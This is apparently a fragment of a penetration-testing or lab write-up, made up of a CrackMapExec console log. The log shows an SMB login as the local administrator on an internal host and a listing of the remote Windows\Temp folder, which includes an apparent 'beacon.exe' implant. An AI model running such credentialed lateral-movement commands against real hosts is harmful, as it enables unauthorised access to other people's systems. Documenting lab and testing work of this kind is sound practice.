 C:\Users\jerry\Desktop\CrackMapExecWin_v2.2>crackmapexec.exe -d . -u administrator -p t 1 host.txt  --list \\Win
dows\\Temp\\
08-27-2020 13:47:28 [*] 192.168.3.73:445 is running Windows 6.3 Build 9600 (name:SRV-WEB-KIT) (domain:.)
08-27-2020 13:47:28 [+] 192.168.3.73:445 Login successful .\administrator:
08-27-2020 13:47:28 [+] 192.168.3.73:445 Contents of C$/\\Windows\\Temp\\:
08-27-2020 13:47:28 drw-rw-rw-       0 2020-08-27 13:45 .
08-27-2020 13:47:28 drw-rw-rw-       0 2020-08-27 13:45 ..
08-27-2020 13:47:28 -rw-rw-rw-    1020 2020-08-27 13:45 ASPNETSetup_00000.log
08-27-2020 13:47:28 -rw-rw-rw-    1022 2020-08-27 13:45 ASPNETSetup_00001.log
08-27-2020 13:47:28 -rw-rw-rw-  309760 2020-08-27 13:45 beacon.exe
08-27-2020 13:47:28 -rw-rw-rw-       0 2020-08-27 13:45 DMIEEC1.tmp
08-27-2020 13:47:28 -rw-rw-rw-       0 2020-08-27 13:45 FXSAPIDebugLogFile.txt
08-27-2020 13:47:28 -rw-rw-rw-       0 2020-08-27 13:45 FXSTIFFDebugLogFile.txt
08-27-2020 13:47:28 -rw-rw-rw-     103 2020-08-27 13:45 silconfig.log
08-27-2020 13:47:28 -rw-rw-rw-     399 2020-08-27 13:45 TiafAuUEVB